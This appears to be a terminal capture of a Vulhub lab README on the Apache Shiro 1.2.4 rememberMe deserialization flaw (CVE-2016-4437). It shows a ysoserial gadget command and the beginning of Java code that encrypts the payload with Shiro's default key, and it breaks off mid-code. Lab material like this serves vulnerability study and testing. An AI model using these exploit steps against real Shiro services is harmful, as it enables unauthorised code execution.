 [root@ vulhub]# cd shiro/
[root@ shiro]# ls
CVE-2016-4437
[root@ shiro]# cd CVE-2016-4437/
[root@ CVE-2016-4437]# ls
1.png  docker-compose.yml  README.md
[root@ CVE-2016-4437]# cat README.md
# Apache Shiro 1.2.4反序列化漏洞（CVE-2016-4437）
Apache Shiro是一款开源安全框架，提供身份验证、授权、密码学和会话管理。Shiro框架直观、易用，同时也能提供健壮的安全性。
Apache Shiro 1.2.4及以前版本中，加密的用户信息序列化后存储在名为remember-me的Cookie中。攻击者可以使用Shiro的默认密钥伪造用户Cookie，触发
## 漏洞环境
执行如下命令启动一个使用了Apache Shiro 1.2.4的Web服务：
```
docker-compose up -d
```
服务启动后，访问`http://your-ip:8080`可使用`admin:vulhub`进行登录。
## 漏洞复现
使用ysoserial生成CommonsBeanutils1的Gadget：
```
java -jar ysoserial-master-30099844c6-1.jar CommonsBeanutils1 "touch /tmp/success" > poc.ser
```
使用Shiro内置的默认密钥对Payload进行加密：
```java
package org.vulhub.shirodemo;
import org.apache.shiro.crypto.AesCipherService;
import org.apache.shiro.codec.CodecSupport;
import org.apache.shiro.util.ByteSource;
import org.apache.shiro.codec.Base64;
import org.apache.shiro.io.DefaultSerializer;
import java.nio.file.FileSystems;
import java.nio.file.Files;
import java.nio.file.Paths;
public class TestRemember {
    public static void main(String[] args) throws Exception {
        byte[] payloads = Files.readAllBytes(FileSystems.getDefault().getPath("/path", "to", "poc.ser"));
        AesCipherService aes = new AesCipherService();